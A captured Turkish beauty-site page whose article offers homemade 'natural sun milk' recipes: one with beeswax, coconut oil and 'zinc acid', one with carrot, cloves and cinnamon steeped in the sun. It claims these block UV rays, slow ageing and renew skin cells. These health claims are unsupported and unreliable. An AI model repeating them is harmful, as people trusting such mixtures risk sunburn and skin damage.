

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/
body_size: 10127
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52306696, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52306696" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script data-ad-client="ca-pub-7612264381311478" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="viewport" content="initial-scale=1" />
<meta charset="UTF-8" />
<link rel="stylesheet" type="text/css" href="https://guzellikcarsisi.com/wp-content/themes/portaltema/style.css" media="all" />
<link href="https://fonts.googleapis.com/css?family=Advent+Pro:500&amp;subset=latin-ext" rel="stylesheet">
<link rel="shortcut icon" href="https://guzellikcarsisi.com/wp-content/themes/portaltema/images/favicon.png" type="image/png">
<script src="https://use.fontawesome.com/fe297ebadb.js"></script>
<!--[if lt IE 9]><script src="https://guzellikcarsisi.com/wp-content/themes/portaltema/scripts/html5shiv.js"></script><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Doğal Güneş Sütü Tarifi | Güzellik Çarşısı</title>
	<meta name="description" content="Doğal güneş sütü tarifi nasıl öğrenerek evde kendi koruyucunuzu hazırlayabilirsiniz. Bunun için en etkili güneş sütlerini yazımızda!" />
	<link rel="canonical" href="https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doğal Güneş Sütü Tarifi | Güzellik Çarşısı" />
	<meta property="og:description" content="Doğal güneş sütü tarifi nasıl öğrenerek evde kendi koruyucunuzu hazırlayabilirsiniz. Bunun için en etkili güneş sütlerini yazımızda!" />
	<meta property="og:url" content="https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/" />
	<meta property="og:site_name" content="Güzellik Çarşısı" />
	<meta property="article:published_time" content="2015-07-24T17:30:45+00:00" />
	<meta property="article:modified_time" content="2022-04-16T09:50:47+00:00" />
	<meta property="og:image" content="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Doğal-Güneş-Sütü-Tarifi.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="845" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/","url":"https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/","name":"Doğal Güneş Sütü Tarifi | Güzellik Çarşısı","isPartOf":{"@id":"https://guzellikcarsisi.com/#website"},"primaryImageOfPage":{"@id":"https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/#primaryimage"},"image":{"@id":"https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/#primaryimage"},"thumbnailUrl":"https://guzellikcarsisi.com/wp-content/uploads/2015/07/Doğal-Güneş-Sütü-Tarifi.jpg","datePublished":"2015-07-24T17:30:45+00:00","dateModified":"2022-04-16T09:50:47+00:00","author":{"@id":"https://guzellikcarsisi.com/#/schema/person/9c863d3dbe8f9ecf9c02eeae16c13768"},"description":"Doğal güneş sütü tarifi nasıl öğrenerek evde kendi koruyucunuzu hazırlayabilirsiniz. Bunun için en etkili güneş sütlerini yazımızda!","breadcrumb":{"@id":"https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/#primaryimage","url":"https://guzellikcarsisi.com/wp-content/uploads/2015/07/Doğal-Güneş-Sütü-Tarifi.jpg","contentUrl":"https://guzellikcarsisi.com/wp-content/uploads/2015/07/Doğal-Güneş-Sütü-Tarifi.jpg","width":1280,"height":845},{"@type":"BreadcrumbList","@id":"https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://guzellikcarsisi.com/"},{"@type":"ListItem","position":2,"name":"Doğal Güneş Sütü Tarifi"}]},{"@type":"WebSite","@id":"https://guzellikcarsisi.com/#website","url":"https://guzellikcarsisi.com/","name":"Güzellik Çarşısı","description":"Duru Bir Güzellik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://guzellikcarsisi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://guzellikcarsisi.com/#/schema/person/9c863d3dbe8f9ecf9c02eeae16c13768","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://guzellikcarsisi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06aa645f184f2dc65fab5037e1449d3dfd9b145d6caeca4f987d27dd910eec4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06aa645f184f2dc65fab5037e1449d3dfd9b145d6caeca4f987d27dd910eec4e?s=96&d=mm&r=g","caption":"admin"},"url":"https://guzellikcarsisi.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Güzellik Çarşısı &raquo; Doğal Güneş Sütü Tarifi yorum akışı" href="https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guzellikcarsisi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://guzellikcarsisi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://guzellikcarsisi.com/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://guzellikcarsisi.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://guzellikcarsisi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guzellikcarsisi.com/wp-json/wp/v2/posts/1245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guzellikcarsisi.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://guzellikcarsisi.com/?p=1245' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guzellikcarsisi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguzellikcarsisi.com%2Fdogal-gunes-sutu-tarifi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guzellikcarsisi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguzellikcarsisi.com%2Fdogal-gunes-sutu-tarifi%2F&#038;format=xml" />

<!-- adman 1.6.7.1 -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56798935, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56798935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style>
a {
	color: #532A8B;
}

#menu, #header-search button, .mainHeading .title, .listing .item .detail, .safirnavi a,  .mainHeading.full {
	background: #532A8B;
}
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1245 single-format-standard wp-theme-portaltema desktop">

<div id="wrapper">
<header>
	<div id="header-logo">
				<span><a href="https://guzellikcarsisi.com"><img src="https://guzellikcarsisi.com/wp-content/uploads/2022/04/guzellikcarsisilogo.jpg" alt="Güzellik Çarşısı" title="Güzellik Çarşısı - Anasayfa" /></a></span>	</div>
	<div id="header-search">
		<form method="get" action="https://guzellikcarsisi.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		</form>
	</div>
	<div class="safirToggleMenu"><i class="fa fa-bars fa-times" aria-hidden="true"></i></div>
</header>

<div id="menu">
	<ul id="menu-anamenu" class="menu"><li id="menu-item-6680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6680"><a href="https://guzellikcarsisi.com/">Ana Sayfa</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://guzellikcarsisi.com/cilt/">Cilt</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://guzellikcarsisi.com/diyet/">Diyet</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://guzellikcarsisi.com/makyaj/">Makyaj</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://guzellikcarsisi.com/sac/">Saç</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://guzellikcarsisi.com/guzeller/">Güzeller</a></li>
<li id="menu-item-1222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1222"><a href="https://guzellikcarsisi.com/guzellik/">Güzellik</a></li>
<li id="menu-item-4316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4316"><a href="https://guzellikcarsisi.com/ruya-yorumlari/">Rüya</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://guzellikcarsisi.com/foto-galeri/">Foto Galeri</a></li>
</ul></div>

<div id="main">
<div id="single">
			<div id="singleAd">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" defer></script>
<!-- yenııııı -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-7612264381311478"
     data-ad-slot="1059415515"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
		<div id="content">
		<div class="box">
			<h1 class="mainHeading">
				<div class="title">Doğal Güneş Sütü Tarifi</div>
			</h1>
							<div class="excerpt"><p>Güneş yakmaması için ne yapılmalı?, Güneş kremi yerine ne sürülebilir?, Ev yapımı güneş yağı nasıl yapılır?, Zeytinyağı güneş kremi yerine geçer mi? Detaylar yazımızda&#8230;</p>
</div>
			
			<div class="safirCrumb">
				<a href="https://guzellikcarsisi.com/">Anasayfa</a> &gt; <a href="https://guzellikcarsisi.com/guzellik/">Güzellik</a> &gt; Doğal Güneş Sütü Tarifi			</div>
			<div class="metaBlock">
				<div class="metas">
					<div class="meta"><i class="fa fa-calendar" aria-hidden="true"></i> 24 Temmuz 2015</div>
					<div class="meta"><i class="fa fa-eye" aria-hidden="true"></i>
						1.348 okunma
					</div>
				</div>
				<div class="share">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/" title="Konuyu Facebook'ta Paylaş"><i class="fa fa-facebook" aria-hidden="true"></i></a>
					<a rel="external" href="https://www.twitter.com/share?url=https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/&amp;text=Doğal Güneş Sütü Tarifi" title="Konuyu Twitter'ta Paylaş"><i class="fa fa-twitter" aria-hidden="true"></i></a>
					<a rel="external" href="https://plus.google.com/share?url=https://guzellikcarsisi.com/dogal-gunes-sutu-tarifi/" title="Konuyu Google Plus'ta Paylaş"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
				</div>
			</div>


			<div id="singleContent" class="reading">
				<div class="singleThumb">	<img src="https://guzellikcarsisi.com/wp-content/uploads/2015/07/Doğal-Güneş-Sütü-Tarifi-300x200.jpg" alt="Doğal Güneş Sütü Tarifi" width="300" height="200" />
	</div>
				<p><strong>Doğal güneş sütü tarifi </strong>ile UV ışınlarına karşı korunmanız mümkün. Güneş ışınlarına savaş açmak için doğal kürlerden yola çıkabilirsiniz. Bunlar arasında olan yağlı ilk kürden söz etmek gerekirse:</p>
<ul>
<li>2 yemek kaşığı bal mumum içerisine 1 su bardağı kadar Hindistan cevizi yağı eklenmelidir.</li>
<li>2 tane E vitamini kapsülü ve 4 büyük kaşık aloe vera jeline ihtiyaç duyulur.</li>
</ul>
<p>1 yemek kaşığı kadar greyfurt özünün de eklenmesi gerekir. Son olarak ise saf olmak şartıyla 5 yemek kaşığı kadar çinko asit ekler ve karışımı hazırlarsınız. Ardından karanlık ve de cam kavanoz içerisinde muhafaza ederek kullanmaya başlamalısınız. Aynı zaman karışımı 2 gün kadar bekletmeniz yeterli olacaktır.</p><div class=ads></div>
<h2><strong>Doğal Güneş Sütü Nasıl Yapılır?</strong></h2>
<p><strong>Doğal güneş sütü tarifi </strong>olarak olmazsa olmaz bitkilerden de yola çıkılabilir. Bunlar arasında olan havuç 1 adet ve de rendelenmiş olacak şekilde karışıma eklenir. Ardından ise yarım avuç kadar karanfili eklemek gerekir.</p>
<p>1 adet çubuk tarçına ihtiyacınız olacaktır. Aynı zamanda ister 1 yemek kaşığı kadar pirinç nişastası isterseniz de bebek pudrası eşliğinde güneş sütünüzü hazırlarsınız. Tekrardan cam kavanoz içerisinde güneşte bekletmeniz gerekir. 15 gün sonrasında hazır olan güneş sütünüzü kullanmaya başlayabilirsiniz.</p>
<p>Özellikle yaz aylarının kavurucu sıcaklarını yaşadığımız şu günlerde güneşin zararlı etkilerinden korunmak için herkesin değişik arayışları ve çözümleri var. Bunlar arasında güneş kremi, güneş yağı ve güneş sütü ön plana çıkıyor. Güneş yağlarının kullanım alanlarının çok geniş olmaması, güneş kremlerinin de oldukça pahalı olması gözleri <strong>doğal güneş sütü tarifi</strong> ve güneş sütü kullanımına çevirdi. Güneş sütleri özelliklerine bakacak olursak:</p>
<ul>
<li>Güneş kreminden daha az maliyetli ve çok daha doğal bir ürün görünümündedir.</li>
<li>Cildi besleyerek cildin ihtiyacı olduğu nemi fazlasıyla sağlar.</li>
<li>Güneş sütlerinin güneş kremlerinden farklı olarak yaşlanma belirtilerini geciktirici ve en aza indirici etkilerinin olduğu da yadsınamaz.</li>
<li>Güneş sütleri güneşin ciltler üzerine uyguladığı yıpratıcı etkileri engelleyerek, hücrelerin yenilenmesini de sağlar. Ayrıca güneş kremlerine göre bronzlatıcı etkisi daha fazladır.</li>
<li>Cildin ihtiyacı olduğu pürüzsüz görünüm ve yumuşaklığı sağlar.</li>
</ul><!-- adman_adcode (middle, 1) --><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- enmodeller ust -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7612264381311478"
     data-ad-slot="5593188144"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</br>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7612264381311478"
     data-ad-slot="6156416299"></ins>
<script>
